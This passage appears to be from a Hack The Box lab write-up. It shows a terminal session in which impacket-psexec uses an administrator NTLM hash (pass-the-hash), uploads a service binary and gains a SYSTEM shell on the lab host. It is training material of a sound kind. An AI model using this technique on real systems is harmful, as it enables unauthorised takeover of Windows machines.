 ┌──(gr4y㉿kali)-[~/HTB]
└─$ impacket-psexec -hashes 'aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6' -dc-ip 10.10.10.161 administrator@10.10.10.161
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file wdkLQSaM.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service Yont on 10.10.10.161.....
[*] Starting service Yont.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system
10.10.10.161